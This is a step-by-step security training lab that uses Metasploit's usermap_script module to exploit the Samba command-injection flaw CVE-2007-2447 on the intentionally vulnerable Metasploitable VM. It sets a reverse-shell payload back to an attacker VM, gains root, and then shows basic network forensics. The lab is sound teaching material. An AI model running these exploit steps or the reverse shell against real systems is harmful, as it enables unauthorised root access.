(Metasploitable Project: Lesson 3)
{ Exploiting Samba, CVE-2007-2447: Remote Command Injection }
| Section 0. Background Information |
- Metasploitable
- Metasploitable is an intentionally vulnerable Linux virtual machine.
- This VM can be used to conduct security training, test security tools, and practice common penetration testing techniques.
- http://www.offensive-security.com/metasploit-unleashed/Metasploitable
- Pre-Requisite Lab
- Exploit CVE 2007-2447
- The MS-RPC functionality in smbd in Samba 3.0.0 through 3.0.25rc3 allows remote attackers to execute arbitrary commands via shell metacharacters involving the (1) SamrChangePassword function, when the "username map script" smb.conf option is enabled, and allows remote authenticated users to execute commands via shell metacharacters involving other MS-RPC functions in the (2) remote printer and (3) file share management.
- The root cause is passing unfiltered user input provided via MS-RPC calls to /bin/sh when invoking externals scripts defined in smb.conf.
- http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-2447
- Other References
-
Lab Notes
- In this lab we will do the following:
- Run an intense NMAP Scan on the Metasploitable VM
- Search for the samba daemon
- Use Metasploit to exploit the samba daemon to obtain root
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- Your are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2013 No content replication of any kind is allowed without express written permission.
| Section 1: Start Up the Metasploitable VM |

- Start Up VMWare Player
- Instructions:
- Click the Start Button
- Type Vmplayer in the search box
- Click on Vmplayer

- Instructions:
- Open a Virtual Machine
- Instructions:
- Click on Open a Virtual Machine

- Instructions:
- Open the Metasploitable VM
- Instructions:
- Navigate to where the Metasploitable VM is located
- Click on on the Metasploitable VM
- Click on the Open Button
- Instructions:
- Edit the Metasploitable VM
- Instructions:
- Select Metasploitable2-Linux VM
- Click Edit virtual machine settings


- Instructions:
- Edit the Metasploitable VM
- Instructions:
- Click on "Network Adapter NAT"
- Select the radio button "Bridged: Connected directly to the physical network"
- Click on the OK button
- Warning:
- By changing from NAT to Bridged opens the VM and network up to potential attacks.
- To maintain a safe network, you could (1) skip this section and only use the host-only network, (2) unplug your router from the internet, (3) use an ACL to not allow traffic into your network, etc.
- Instructions:
- Play the Metasploitable VM
- Instructions:
- Click on the Metasploitable VM
- Click on Play virtual machine

- Instructions:
| Section 2: Determine Metasploitable IP Address |

- Logging into Metasploitable
- Instructions
- Username: msfadmin
- Password: msfadmin or whatever you changed it to in lesson 1.
- Instructions
- Change the msfadmin password

- Instructions:
- ifconfig -a
- Note(FYI):
- This is the IP Address of the Victim Machine.
- My IP Address is 192.168.1.112.
- Record your IP Address.
- Instructions:
| Section 4: Start Up the BackTrack5R1 VM |
- Start Up VMWare Player
- Instructions:
- Click the Start Button
- Type Vmplayer in the search box
- Click on Vmplayer
- Instructions:
- Open a Virtual Machine
- Instructions:
- Click on Open a Virtual Machine
- Instructions:

- Open the BackTrack5R1 VM
- Instructions:
- Navigate to where the BackTrack5R1 VM is located
- Click on on the BackTrack5R1 VM
- Click on the Open Button
- Instructions:
- Edit the BackTrack5R1 VM
- Instructions:
- Select BackTrack5R1 VM
- Click Edit virtual machine settings

- Instructions:

- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
- Instructions:

- Play the BackTrack5R1 VM
- Instructions:
- Click on the BackTrack5R1 VM
- Click on Play virtual machine
- Instructions:

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
- Instructions:
- Bring up the GNOME
- Instructions:
- Type startx

- Instructions:
- Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:

- Obtain the IP Address
- Instructions:
- ifconfig -a
- Note(FYI):
- My IP address 192.168.1.108.
- In your case, it will probably be different.
- This is the machine that will be use to attack the victim machine (Metasploitable).
- Instructions:
| Section 5: Scanning the Victim with NMAP |

- Run Intense NMAP Scan on the Metasploitable VM
- Instructions:
- Obtain your Metasploitable IP address from (Section 2, Step 2)
- In the following step, replace 192.168.1.112 with your Metasploitable IP address.
- nmap -p 1-65535 -T4 -A -v 192.168.1.112 2>&1 | tee /var/tmp/scan.txt
- Note(FYI):
- This intense NMAP scan could take 3 to 5 minutes to run.
- Instructions:
- Looking for distccd

- Instructions:
- cd /var/tmp
- grep -i samba /var/tmp/scan.txt
- Note(FYI):
- Samba usually runs on ports 139 and 445.
- Instructions:
| Section 6: Attacking the Victim with Metasploit |

- Start Up Metasploit msfconsole
- Instructions:
- Applications --> BackTrack --> Exploitation Tools --> Network Exploitation Tools --> Metasploit Framework --> msfconsole.
- Note(FYI):
- Metasploit takes about 5 to 20 seconds to start up.
- Instructions:

- msfconsole screen
- Note(FYI):
- This is the msfconsole
- Your picture (Rabbit, Cow, Graffit, Cyber Missle, etc) will probably be different than mine.
- Note(FYI):
- Search for Metasploit Module

- Instructions:
- search samba
- Highlight exploit/multi/samba/usermap_script
- Select Copy
- Instructions:
- Set Metasploit Module
- Instructions:

- use exploit/multi/samba/usermap_script
- Note(FYI):
- This the name of the exploit that will be used to attack Samba.
- Instructions:
- Choose Metasploit Payloads
- Instructions:

- show payloads
- set payload cmd/unix/reverse
- Note(FYI):
- A payload is the piece of software that lets you control a computer system after it’s been exploited. The payload is typically attached to and delivered by the exploit. Just imagine an exploit that carries the payload in its backpack when it breaks into the system and then leaves the backpack there.
- Instructions:
- Show Metasploit Options
- Note(FYI):
- Replace 192.168.1.112 with the Metasploitable IP Address obtained from (Section 2, Step 2).
- Replace 192.168.1.108 with the BackTrack IP Address obtained from (Section 4, Step 10).
- Instructions:
- show options
- set RHOST 192.168.112
- This is Metasploitable's IP Address (Victim)
- set RPORT 445
- set LHOST 192.168.108
- This is BackTrack's IP Address (Attacker)

- Note(FYI):
- Metasploit Exploit (Obtaining root access)
- Note(FYI):
- Once the exploit command is executed, the following commands will actually be run on the Metasploitable VM: hostname, uname -a, whoami, netstat, and ps -eaf.
- Instructions:
- exploit
- hostname
- uname -a
- whoami
- Notice the user is root!!!
- netstat -naop | grep 4444 > /var/tmp/samba.txt
- ps -eaf | grep 4444 >> /var/tmp/samba.txt

- Note(FYI):
| Section 7: Basic System Network Forensics |

- Become Root on the metasploitable VM
- Note(FYI):
- The following commands will be ran on the Metasploitable VM.
- Instructions:
- sudo su -
- Supply your msfadmin password
- Note(FYI):

- Piecing Together Network Connections and
Process IDs
- Note(FYI):
- Pay attention to the below picture when grepping.
- Instructions:
- netstat -naop | grep 4444
- ps -eaf | grep 5374 | grep -v grep
- Use your PID associated with the first telnet line
- ps -eaf | grep 5377 | grep -v grep
- Use your PID associated with the second telnet line
- ps -eaf | grep 4444 | grep -v grep
- I am trying to see any process references 4444 in its' string.
- Note(FYI):

| Section 8: Proof of Lab |
- Proof of Lab
- Instructions:
- cat /var/tmp/samba.txt
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- e.g., echo "John Gray"
-
Proof of Lab Instructions
- Press both the <Ctrl> and <Alt> keys at the same time.
- Do a <PrtScn>
- Paste into a word document
- Upload to Moodle
- Instructions: